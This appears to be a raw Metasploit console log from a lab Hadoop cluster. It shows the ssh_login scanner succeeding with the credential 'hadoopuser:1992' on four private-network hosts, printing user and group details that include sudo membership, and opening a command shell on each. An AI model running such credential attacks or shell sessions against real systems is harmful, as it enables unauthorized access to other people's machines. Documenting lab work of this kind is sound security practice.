 msf auxiliary(scanner/ssh/ssh_login) > run
[+] 10.0.0.1:22 - Success: 'hadoopuser:1992' 'uid=1000(hadoopuser) gid=1000(hadoopuser) grupos=10
00(hadoopuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare
) Linux master 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 1 opened (10.0.0.10:38149 -> 10.0.0.1:22) at 2018-05-25 16:17:46 -0300
[*] Scanned 1 of 4 hosts (25% complete)
[+] 10.0.0.2:22 - Success: 'hadoopuser:1992' 'uid=1000(hadoopuser) gid=1000(hadoopuser) grupos=10
00(hadoopuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare
) Linux slave1 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 2 opened (10.0.0.10:43737 -> 10.0.0.2:22) at 2018-05-25 16:18:30 -0300
[*] Scanned 2 of 4 hosts (50% complete)
[+] 10.0.0.3:22 - Success: 'hadoopuser:1992' 'uid=1000(hadoopuser) gid=1000(hadoopuser) grupos=10
00(hadoopuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare
) Linux slave2 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 3 opened (10.0.0.10:35315 -> 10.0.0.3:22) at 2018-05-25 16:19:13 -0300
[*] Scanned 3 of 4 hosts (75% complete)
[+] 10.0.0.4:22 - Success: 'hadoopuser:1992' 'uid=1000(hadoopuser) gid=1000(hadoopuser) grupos=10
00(hadoopuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare
) Linux slave3 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 4 opened (10.0.0.10:35085 -> 10.0.0.4:22) at 2018-05-25 16:19:56 -0300
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed